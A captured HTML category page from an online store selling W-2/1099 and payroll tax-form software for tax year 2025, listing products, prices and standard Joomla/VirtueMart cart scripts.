

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.w21099.com/store/index.php
body_size: 6173
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="utf-8" />
	<base href="https://www.w21099.com/store/index.php" />
	<meta name="title" content="Tax Year - 2025" />
	<meta name="description" content="Best rated compliance solution for W-2 / 1099 Processing" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Tax Year - 2025</title>
	<link href="/store/index.php/manufacturer/" rel="canonical" />
	<link href="/store/index.php/manufacturer/?categorylayout=0&showcategory=1&showproducts=1&productsublayout=0&format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/store/index.php/manufacturer/?categorylayout=0&showcategory=1&showproducts=1&productsublayout=0&format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/store/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.w21099.com/store/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" />
	<link href="/store/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=8615" rel="stylesheet" />
	<link href="/store/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=8615" rel="stylesheet" />
	<link href="/store/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=8615" rel="stylesheet" />
	<link href="/store/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=8615" rel="stylesheet" />
	<link href="/store/media/system/css/modal.css?783c59bc5d70aebf7ac8f3ff52ecc5ad" rel="stylesheet" />
	<link href="/store/templates/protostar/css/template.css?783c59bc5d70aebf7ac8f3ff52ecc5ad" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" />
	<style>

	h1, h2, h3, h4, h5, h6, .site-title {
		font-family: 'Open Sans', sans-serif;
	}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0d3090a855b2393316a0eaa160f26825","system.paths":{"root":"\/store","base":"\/store"}}</script>
	<script src="/store/media/jui/js/jquery.min.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/media/jui/js/jquery-noconflict.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/media/jui/js/jquery-migrate.min.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/media/system/js/mootools-core.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/media/system/js/core.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/media/system/js/mootools-more.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/media/system/js/modal.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/components/com_virtuemart/assets/js/jquery-ui.min.js"></script>
	<script src="/store/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js"></script>
	<script src="/store/components/com_virtuemart/assets/js/jquery.noconflict.js" async></script>
	<script src="/store/components/com_virtuemart/assets/js/vmsite.js?vmver=8615"></script>
	<script src="/store/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8615" defer></script>
	<script src="/store/components/com_virtuemart/assets/js/vmprices.js?vmver=8615" defer></script>
	<script src="/store/media/jui/js/bootstrap.min.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<script src="/store/templates/protostar/js/template.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script>
	<!--[if lt IE 9]><script src="/store/media/jui/js/html5.js?783c59bc5d70aebf7ac8f3ff52ecc5ad"></script><![endif]-->
	<script src="/store/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=8615"></script>
	<script>

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://www.w21099.com/store/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

<script type="text/javascript"></script>
</head>
<body class="site com_virtuemart view-category no-layout no-task itemid-164">
	<!-- Body -->
	<div class="body" id="top">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/store/">
						<span class="site-title" title="EG Systems, Inc.">EG Systems, Inc.</span>											</a>
					<div class="header-search pull-right">
						
<!-- Virtuemart 2 Ajax Card -->
<div class="vmCartModule " id="vmCartModule">

	<div class="total" style="float: right;">
			</div>

<div class="total_products">Cart empty</div>
<div class="show_cart">
	</div>
<div style="clear:both;"></div>
	<div class="payments_signin_button" ></div>
<noscript>
Please wait</noscript>
</div>

<script id="vm.CartModule.UpdateModule_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function(){
    jQuery("body").live("updateVirtueMartCartModule", function(e) {
        jQuery("#vmCartModule").updateVirtueMartCartModule();
    });
});
 //]]></script>
					</div>
				</div>
			</header>
							<nav class="navigation" role="navigation">
					<div class="navbar pull-left">
						<a class="btn btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse">
							<span class="element-invisible">Toggle Navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
					</div>
					<div class="nav-collapse">
						<ul class="nav menu nav-pills mod-list">
<li class="item-101"><a href="/store/index.php/home" >Home</a></li><li class="item-130"><a href="/store/index.php/downloads-file" >Downloads</a></li><li class="item-132"><a href="/store/index.php/contact-us" >Contact us</a></li></ul>

					</div>
				</nav>
						
			<div class="row-fluid">
									<!-- Begin Sidebar -->
					<div id="sidebar" class="span3">
						<div class="sidebar-nav">
									<div class="moduletable">
							<h3>Software Products</h3>
						<ul class="nav menu mod-list">
<li class="item-164 default current active"><a href="/store/index.php" >Tax Year - 2025</a></li><li class="item-163"><a href="/store/index.php/tax-year-2024" >Tax Year - 2024</a></li><li class="item-162"><a href="/store/index.php/tax-year-2023" >Tax Year - 2023</a></li><li class="item-160"><a href="/store/index.php/tax-year-2022" >Tax Year - 2022</a></li><li class="item-159"><a href="/store/index.php/tax-year-2021" >Tax Year - 2021</a></li><li class="item-148"><a href="/store/index.php/tax-year-2016" >Tax Year - 2016</a></li><li class="item-134"><a href="/store/index.php/tax-year-2015" >Tax Year - 2015</a></li><li class="item-158"><a href="/store/index.php/tax-year-2020x" >Tax Year - 2020</a></li><li class="item-116"><a href="/store/index.php/tax-year-2014" >Tax Year - 2014</a></li><li class="item-117"><a href="/store/index.php/tax-year-2013" >Tax Year - 2013</a></li><li class="item-156"><a href="/store/index.php/tax-year-2019" >Tax Year - 2019</a></li><li class="item-118"><a href="/store/index.php/tax-year-2012" >Tax Year - 2012</a></li><li class="item-119"><a href="/store/index.php/tax-year-2011" >Tax Year - 2011</a></li><li class="item-154"><a href="/store/index.php/tax-year-2018" >Tax Year - 2018</a></li><li class="item-120"><a href="/store/index.php/tax-year-2010" >Tax Year - 2010</a></li><li class="item-152"><a href="/store/index.php/tax-year-2017x" >Tax Year - 2017</a></li></ul>
		</div>
	
						</div>
					</div>
					<!-- End Sidebar -->
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
							<div class="moduletable">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				You are here: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/store/index.php" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/store/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/store/index.php/tax-year-2012" class="pathway"><span itemprop="name">Tax Year - 2012</span></a>
					
											<span class="divider">
							<img src="/store/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						W-2/1099 Laser Engine - 2012					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div>
	
					<div id="system-message-container">
	</div>

					<div class="category_description">
	<p><strong style="font-size: 12.16px;">All software can be downloaded from the downloads section in the menu above.  There is no password to install the software.  The file to be downloaded is approximately 20 mb in size.  When you first install it the software will be in DEMO mode.  All features are operational.  The only restriction is that a DEMO watermark will appear on any forms printed.  After placing your order on our website, we will process it within 1 to 12 hours.  At that time you will be sent your registration ininstructions via email on how to how to register the software.</strong></p></div>
<div class="browse-view">

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Sort by</div><div class="activeOrder"><a title=" +/-" href="/store/index.php/dirDesc?showcategory=1&showproducts=1">Ordering  +/-</a></div><div class="orderlist"><div><a title="Product Name" href="/store/index.php/by,product_name?showcategory=1&showproducts=1">Product Name</a></div><div><a title="Product SKU" href="/store/index.php/by,product_sku?showcategory=1&showproducts=1">Product SKU</a></div><div><a title="Category" href="/store/index.php/by,category_name?showcategory=1&showproducts=1">Category</a></div></div></div>			</div>
	<div class="vm-pagination vm-pagination-top">
				<span class="vm-page-counter"></span>
	</div>
	<div class="floatright display-number">
Results 1 - 8 of 8<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/store/index.php/manufacturer/results,1-15?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0">15</option>
	<option value="/store/index.php/manufacturer/results,1-24?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" selected="selected">24</option>
	<option value="/store/index.php/manufacturer/results,1-30?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0">30</option>
	<option value="/store/index.php/manufacturer/results,1-60?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0">60</option>
	<option value="/store/index.php/manufacturer/results,1-150?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0">150</option>
</select>
</div>


	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>Tax Year - 2025</h1>

		<div class="row">
			<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="W-2/1099 Filer - 2025" href="/store/index.php/w-2-1099-filer-2025-181-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/w-2-1099-filer-2025-181-detail" >W-2/1099 Filer - 2025</a></h2>
										<p class="product_s_desc">
						[Basic system first year only] Prints all forms onto pre-printed forms. For printing onto blank paper, see Laser Engine 
											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice181">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$129.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity181" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="181"/>
			<input type="hidden" class="pname" value="W-2/1099 Filer - 2025"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/w-2-1099-filer-2025-181-detail" title="W-2/1099 Filer - 2025" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="W-2/1099 Update - 2025" href="/store/index.php/w-2-1099-update-2025-182-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/w-2-1099-update-2025-182-detail" >W-2/1099 Update - 2025</a></h2>
										<p class="product_s_desc">
						Basic System Upgrade only. Must have already purchased The W-2/1099 Filer for Windows [Basic System] in any previous tax year.											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice182">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$99.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity182" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="182"/>
			<input type="hidden" class="pname" value="W-2/1099 Update - 2025"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/w-2-1099-update-2025-182-detail" title="W-2/1099 Update - 2025" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-3 ">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="W-2/1099 Laser Engine - 2025" href="/store/index.php/w-2-1099-laser-engine-2024-183-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/w-2-1099-laser-engine-2024-183-detail" >W-2/1099 Laser Engine - 2025</a></h2>
										<p class="product_s_desc">
						Generates the entire form + data onto blank paper. Includes the most frequently used forms: W-2, 1099-NEC, 1099-MISC, 1099-INT, 1099-DIV, 1099-R, 1099-S, W-2C and 1098											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice183">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$60.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity183" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="183"/>
			<input type="hidden" class="pname" value="W-2/1099 Laser Engine - 2025"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/w-2-1099-laser-engine-2024-183-detail" title="W-2/1099 Laser Engine - 2025" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
  </div>
      	<div class="horizontal-separator"></div>
			<div class="row">
			<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="FORM 941 / 940 / 943 / 944 / 945 Payroll Bundle" href="/store/index.php/form-941-940-943-944-945-payroll-bundle-2025-186-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/form-941-940-943-944-945-payroll-bundle-2025-186-detail" >FORM 941 / 940 / 943 / 944 / 945 Payroll Bundle</a></h2>
										<p class="product_s_desc">
						Payroll Forms 941, 940, 943, 944 and 945.
											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice186">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$10.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity186" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="186"/>
			<input type="hidden" class="pname" value="FORM 941 / 940 / 943 / 944 / 945 Payroll Bundle"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/form-941-940-943-944-945-payroll-bundle-2025-186-detail" title="FORM 941 / 940 / 943 / 944 / 945 Payroll Bundle" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="Laser Engine - Other Forms" href="/store/index.php/laser-engine-other-forms-25-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/laser-engine-other-forms-25-detail" >Laser Engine - Other Forms</a></h2>
										<p class="product_s_desc">
						Forms 1099A, 1099C, OID, PATR, 5498, 1042S, 1098T, 1098E, 1098C, 3921 $10 per form. Please indicate what form you want in the comments section when checking out. 
											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice185">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$10.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity185" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="185"/>
			<input type="hidden" class="pname" value="Laser Engine - Other Forms"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/laser-engine-other-forms-25-detail" title="Laser Engine - Other Forms" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-3 ">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="QuickBooks Import Facility-2025" href="/store/index.php/quickbooks-import-facility-2025-184-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/quickbooks-import-facility-2025-184-detail" >QuickBooks Import Facility-2025</a></h2>
										<p class="product_s_desc">
						Import W-2 and 1099-MISC data from any Quickbooks file (2004 and up) through direct access. Can be used with both Desktop and Online versions.
											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice184">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$35.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity184" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="184"/>
			<input type="hidden" class="pname" value="QuickBooks Import Facility-2025"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/quickbooks-import-facility-2025-184-detail" title="QuickBooks Import Facility-2025" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
